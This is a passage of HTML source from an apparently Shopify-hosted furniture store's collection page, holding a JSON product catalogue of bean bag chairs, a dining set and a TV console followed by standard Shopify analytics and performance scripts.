Black","sku":"6PL-MS001"},{"id":24625221383,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"6PL-MS002"},{"id":24625221447,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"6PL-MS003"},{"id":24625221511,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"6PL-MS004"},{"id":24625221575,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"6PL-MS005"},{"id":24625221639,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"6PL-MS006"},{"id":24625221703,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"6PL-MS007"},{"id":24625221767,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"6PL-MS008"},{"id":24625221831,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"6PL-MS009"},{"id":24625221895,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Violet","public_title":"Microsuede \/ Violet","sku":"6PL-MS010"},{"id":24625221959,"price":52173,"name":"6ft Relax Shredded Foam Pillow Sack - Pebble Microfiber \/ Dark Chocolate","public_title":"Pebble Microfiber \/ Dark Chocolate","sku":"6PL-PB001"},{"id":24625222023,"price":52173,"name":"6ft Relax Shredded Foam Pillow Sack - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"6PL-PB002"},{"id":24625222599,"price":52173,"name":"6ft Relax Shredded Foam Pillow Sack - Pebble \/ Toast","public_title":"Pebble \/ Toast","sku":"6PL-PB003"}],"remote":false},{"id":315001517,"gid":"gid:\/\/shopify\/Product\/315001517","vendor":"Tortura","type":"Bar and Dining","handle":"7-piece-dining-set-with-swivel-captains-chairs","variants":[{"id":755307233,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Inoteka Indigo","public_title":"Mojav \/ Inoteka Indigo","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-inoteka-indigo"},{"id":755307237,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Monserrat Sangria","public_title":"Mojav \/ Monserrat Sangria","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-monserrat-sangria"},{"id":755307241,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Montfleuri Sangria","public_title":"Mojav \/ Montfleuri Sangria","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-montfleuri-sangria"},{"id":755307245,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Rave Brick","public_title":"Mojav \/ Rave Brick","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-rave-brick"},{"id":755307249,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Rave Lemon","public_title":"Mojav \/ Rave Lemon","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-rave-lemon"},{"id":755307253,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Rave Pine","public_title":"Mojav \/ Rave Pine","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-rave-pine"},{"id":755307257,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Rave Spearmint","public_title":"Mojav \/ Rave Spearmint","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-rave-spearmint"},{"id":755307261,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Vera Cruz Coal","public_title":"Mojav \/ Vera Cruz Coal","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-vera-cruz-coal"},{"id":755307265,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Rave Cherry","public_title":"Mojav \/ Rave Cherry","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-rave-cherry"},{"id":755307269,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Landry Stripe Malt","public_title":"Mojav \/ Landry Stripe Malt","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-landry-stripe-malt"},{"id":755307273,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Wheat","public_title":"Mojav \/ Canvas Wheat","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-wheat"},{"id":755307277,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Spa","public_title":"Mojav \/ Canvas Spa","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-spa"},{"id":755307281,"price":365090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Rust","public_title":"Mojav \/ Canvas Rust","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-rust"},{"id":755307285,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Cocoa","public_title":"Mojav \/ Canvas Cocoa","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-cocoa"},{"id":755307289,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Mineral Blue","public_title":"Mojav \/ Canvas Mineral Blue","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-mineral-blue"},{"id":755307293,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Jockey Red","public_title":"Mojav \/ Canvas Jockey Red","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-jockey-red"},{"id":755307297,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Canvas Canvas","public_title":"Mojav \/ Canvas Canvas","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-canvas-canvas"},{"id":755307301,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Foster Classic","public_title":"Mojav \/ Foster Classic","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-foster-classic"},{"id":755307305,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Dorsett Cherry","public_title":"Mojav \/ Dorsett Cherry","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-dorsett-cherry"},{"id":755307313,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Spectrum Cilantro","public_title":"Mojav \/ Spectrum Cilantro","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-spectrum-cilantro"},{"id":755307317,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Seville Seaside","public_title":"Mojav \/ Seville Seaside","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-seville-seaside"},{"id":755307321,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Mojav \/ Scavo Willow","public_title":"Mojav \/ Scavo Willow","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-mojav-scavo-willow"},{"id":755307325,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Inoteka Indigo","public_title":"Java \/ Inoteka Indigo","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-inoteka-indigo"},{"id":755307329,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Monserrat Sangria","public_title":"Java \/ Monserrat Sangria","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-monserrat-sangria"},{"id":755307333,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Montfleuri Sangria","public_title":"Java \/ Montfleuri Sangria","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-montfleuri-sangria"},{"id":755307337,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Rave Brick","public_title":"Java \/ Rave Brick","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-rave-brick"},{"id":755307341,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Rave Lemon","public_title":"Java \/ Rave Lemon","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-rave-lemon"},{"id":755307345,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Rave Pine","public_title":"Java \/ Rave Pine","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-rave-pine"},{"id":755307349,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Rave Spearmint","public_title":"Java \/ Rave Spearmint","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-rave-spearmint"},{"id":755307353,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Vera Cruz Coal","public_title":"Java \/ Vera Cruz Coal","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-vera-cruz-coal"},{"id":755307357,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Rave Cherry","public_title":"Java \/ Rave Cherry","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-rave-cherry"},{"id":755307361,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Landry Stripe Malt","public_title":"Java \/ Landry Stripe Malt","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-landry-stripe-malt"},{"id":755307365,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Wheat","public_title":"Java \/ Canvas Wheat","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-wheat"},{"id":755307369,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Spa","public_title":"Java \/ Canvas Spa","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-spa"},{"id":755307373,"price":365090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Rust","public_title":"Java \/ Canvas Rust","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-rust"},{"id":755307377,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Cocoa","public_title":"Java \/ Canvas Cocoa","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-cocoa"},{"id":755307381,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Mineral Blue","public_title":"Java \/ Canvas Mineral Blue","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-mineral-blue"},{"id":755307385,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Jockey Red","public_title":"Java \/ Canvas Jockey Red","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-jockey-red"},{"id":755307389,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Canvas Canvas","public_title":"Java \/ Canvas Canvas","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-canvas-canvas"},{"id":755307393,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Foster Classic","public_title":"Java \/ Foster Classic","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-foster-classic"},{"id":755307397,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Dorsett Cherry","public_title":"Java \/ Dorsett Cherry","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-dorsett-cherry"},{"id":755307401,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Spectrum Cilantro","public_title":"Java \/ Spectrum Cilantro","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-spectrum-cilantro"},{"id":755307405,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Seville Seaside","public_title":"Java \/ Seville Seaside","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-seville-seaside"},{"id":755307409,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Java \/ Scavo Willow","public_title":"Java \/ Scavo Willow","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-java-scavo-willow"},{"id":755307413,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Inoteka Indigo","public_title":"Tortoise \/ Inoteka Indigo","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-inoteka-indigo"},{"id":755307417,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Monserrat Sangria","public_title":"Tortoise \/ Monserrat Sangria","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-monserrat-sangria"},{"id":755307421,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Montfleuri Sangria","public_title":"Tortoise \/ Montfleuri Sangria","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-montfleuri-sangria"},{"id":755307425,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Rave Brick","public_title":"Tortoise \/ Rave Brick","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-rave-brick"},{"id":755307429,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Rave Lemon","public_title":"Tortoise \/ Rave Lemon","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-rave-lemon"},{"id":755307433,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Rave Pine","public_title":"Tortoise \/ Rave Pine","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-rave-pine"},{"id":755307437,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Rave Spearmint","public_title":"Tortoise \/ Rave Spearmint","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-rave-spearmint"},{"id":755307441,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Vera Cruz Coal","public_title":"Tortoise \/ Vera Cruz Coal","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-vera-cruz-coal"},{"id":755307449,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Rave Cherry","public_title":"Tortoise \/ Rave Cherry","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-rave-cherry"},{"id":755307453,"price":362890,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Landry Stripe Malt","public_title":"Tortoise \/ Landry Stripe Malt","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-landry-stripe-malt"},{"id":755307457,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Wheat","public_title":"Tortoise \/ Canvas Wheat","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-wheat"},{"id":755307461,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Spa","public_title":"Tortoise \/ Canvas Spa","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-spa"},{"id":755307465,"price":365090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Rust","public_title":"Tortoise \/ Canvas Rust","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-rust"},{"id":755307469,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Cocoa","public_title":"Tortoise \/ Canvas Cocoa","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-cocoa"},{"id":755307473,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Mineral Blue","public_title":"Tortoise \/ Canvas Mineral Blue","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-mineral-blue"},{"id":755307477,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Jockey Red","public_title":"Tortoise \/ Canvas Jockey Red","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-jockey-red"},{"id":755307481,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Canvas Canvas","public_title":"Tortoise \/ Canvas Canvas","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-canvas-canvas"},{"id":755307489,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Foster Classic","public_title":"Tortoise \/ Foster Classic","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-foster-classic"},{"id":755307493,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Dorsett Cherry","public_title":"Tortoise \/ Dorsett Cherry","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-dorsett-cherry"},{"id":755307497,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Spectrum Cilantro","public_title":"Tortoise \/ Spectrum Cilantro","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-spectrum-cilantro"},{"id":755307501,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Seville Seaside","public_title":"Tortoise \/ Seville Seaside","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-seville-seaside"},{"id":755307505,"price":376090,"name":"7 Piece Dining Set with Swivel Captain's Chairs - Tortoise \/ Scavo Willow","public_title":"Tortoise \/ Scavo Willow","sku":"7-piece-dining-set-with-swivel-captain-s-chairs-tortoise-scavo-willow"}],"remote":false},{"id":7768840071,"gid":"gid:\/\/shopify\/Product\/7768840071","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"7-5ft-relax-sack-bean-bag-lounger","variants":[{"id":24622418247,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Black","public_title":"Microsuede \/ Black","sku":"7OV-MS001"},{"id":24622418311,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"7OV-MS002"},{"id":24622418375,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"7OV-MS003"},{"id":24622418439,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"7OV-MS004"},{"id":24622418503,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"7OV-MS005"},{"id":24622418567,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"7OV-MS006"},{"id":24622418631,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"7OV-MS007"},{"id":24622418695,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"7OV-MS008"},{"id":24622418759,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"7OV-MS009"},{"id":24622418823,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Violet","public_title":"Microsuede \/ Violet","sku":"7OV-MS010"},{"id":24622418887,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Pebble Microfiber \/ Dark Chocolate","public_title":"Pebble Microfiber \/ Dark Chocolate","sku":"7OV-PB001"},{"id":24622418951,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"7OV-PB002"},{"id":24622419015,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Sky Blue","public_title":"Microsuede \/ Sky Blue","sku":"7OV-MS011"},{"id":24622419143,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Tide Pool","public_title":"Microsuede \/ Tide Pool","sku":"7OV-MS012"},{"id":24622419207,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Rose Pink","public_title":"Microsuede \/ Rose Pink","sku":"7-5ft-relax-sack-bean-bag-lounger-microsuede-rose-pink"},{"id":24622419271,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Kiwi","public_title":"Microsuede \/ Kiwi","sku":"7OV-MS014"},{"id":24622419335,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Canary","public_title":"Microsuede \/ Canary","sku":"7-5ft-relax-sack-bean-bag-lounger-microsuede-canary"},{"id":24622419399,"price":83963,"name":"7.5ft Relax Sack Bean Bag Lounger - Microsuede \/ Orange","public_title":"Microsuede \/ Orange","sku":"7OV-MS016"},{"id":24622419463,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Pebble \/ Toast","public_title":"Pebble \/ Toast","sku":"7OV-PB003"},{"id":24622419527,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Corduroy \/ Black","public_title":"Corduroy \/ Black","sku":"7OV-CD001"},{"id":24622419655,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Corduroy \/ Chocolate","public_title":"Corduroy \/ Chocolate","sku":"7OV-CD002"},{"id":24622419719,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Corduroy \/ Burgundy","public_title":"Corduroy \/ Burgundy","sku":"7OV-CD003"},{"id":24622419911,"price":98923,"name":"7.5ft Relax Sack Bean Bag Lounger - Faux Leather \/ Brown","public_title":"Faux Leather \/ Brown","sku":"7OV-FL001"}],"remote":false},{"id":243200885,"gid":"gid:\/\/shopify\/Product\/243200885","vendor":"Furnitech","type":"TV Consoles","handle":"contemporary-asian-tv-console","variants":[{"id":552436857,"price":109890,"name":"70\" Asian inspired TV Console - Espresso","public_title":"Espresso","sku":"FT72ACW"}],"remote":false}],"page":{"pageType":"collection","requestId":"584ae0e5-197c-46dd-922b-6552f11d016f-1768415299"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"14ff0d16-ac83-40af-b4e3-17c69cef22fa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"584ae0e5-197c-46dd-922b-6552f11d016f-1768415299","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
